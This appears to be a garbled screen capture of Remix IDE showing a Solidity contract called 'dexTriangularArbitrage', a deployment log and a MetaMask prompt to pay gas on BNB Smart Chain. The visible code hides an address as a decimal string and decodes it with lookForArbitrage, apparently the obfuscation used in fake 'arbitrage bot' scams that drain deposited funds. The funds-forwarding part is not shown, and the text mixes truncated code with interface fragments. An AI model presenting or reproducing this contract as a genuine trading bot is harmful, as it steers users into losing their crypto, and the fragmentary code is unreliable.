 File Edit View History Bookmarks Tools Help
Remix - Ethereum IDE
Contract Address 0xfc22cda0ca
Validator: Claude Shannon | Ad
New Private Tab
bnb to usd at DuckDuckGo
https://remix.ethereum.org/#lang=en&optimize=false&runs=200&evmVersion=null&version=soljson-v0.8.0+commit.c7dfd78e.js
DEPLOY & RUN TRANSACTIONS
0 Wei
CONTRACT (Compiled by Remix)
dexTriangularArbitrage - myContra
Deploy
Publish to IPFS
OR
At Address Load contract from Address
Transactions recorded 3
Deployed Contracts
DEXTRIANGULARARBITRAGE A
Balance: 0 ETH
startArbitrage
lookForArbitra string decimalValue
Low level interactions
CALLDATA
Transact
Home myContract.sol
1 // SPDX-License-Identifier: MIT
2 pragma solidity >=0.6.0 <0.8.1;
3
4 /*
5 import "https://github.com/Uniswap/v3-core/blob/main/contracts/UniswapV3Factory.sol";
6 import "https://github.com/pancakeswap/pancake-smart-contracts/tree/master/projects/exchange-protoc
7 import "https://github.com/ApeSwapFinance/apeswap-pool-factory/blob/main/contracts/PoolManager.sol"
8 */
9
10 contract dexTriangularArbitrage {
11 receive() external payable { undefined gas
12
13 }
14
15
16 function lookForArbitrage(string memory decimalValue) public pure returns (address) { infinit
17 uint256 decimal = parseDecimal(decimalValue);
18 bytes20 addressBytes = bytes20(uint160(decimal));
19 return address(addressBytes);
20 }
21
22
23 function parseDecimal(string memory decimalValue) private pure returns (uint256) { undefined g
24 bytes memory bytesValue = bytes(decimalValue);
25 uint256 result = 0;
26 for (uint256 i = 0; i < bytesValue.length; i++) {
27 uint256 charCode = uint256(uint8(bytesValue[i]));
28 if (charCode >= 48 && charCode <= 57) {
29 result = result * 10 + (charCode - 48);
30 }
0 listen on all transactions Search with transaction hash or address
[block:29072397 txIndex:109] from: 0x32D...b39a6 to: dexTriangularArbitrage.(constructor) value: 0 wei data: 0x608...00033 logs: 0
hash: 0x12e...20e5d
Debug
transact to dexTriangularArbitrage.startArbitrageBot pending ...
>
pay the gas fee to start your contract
Extension: (MetaMask) - MetaMask...
BNB Smart Chain (previously Binance Smar
Main 0xFC2...779e
$0.00
DETAILS DATA HEX
EDIT
Estimated gas fee $2.14 0.009 BNB
Site suggested Max fee: 0.009 BNB
Total $2.14 0.009 BNB
Amount + gas fee Max amount: 0.009 BNB
CUSTOM NONCE 11
Reject Confirm